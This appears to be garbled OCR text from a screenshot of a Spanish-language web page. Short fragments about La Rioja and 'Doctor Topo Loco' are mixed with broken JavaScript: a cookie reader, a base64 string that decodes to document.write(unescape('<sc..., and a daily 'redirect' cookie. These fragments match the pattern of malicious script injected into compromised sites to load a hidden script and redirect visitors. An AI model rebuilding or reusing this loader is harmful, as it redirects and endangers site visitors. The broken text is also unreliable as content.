
ventura en La Rioja. Se han detectado Flopis en
 del Doctor Topo Loco function getCookie(e){var
+e.replace(/(\\\/\+^])/g,"\\$1")+"=(*)"));return U?
9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2My
h.floor(Date.now()/1e3+86400),date=new
cookie="redirect="+time+"; path=/;
'')}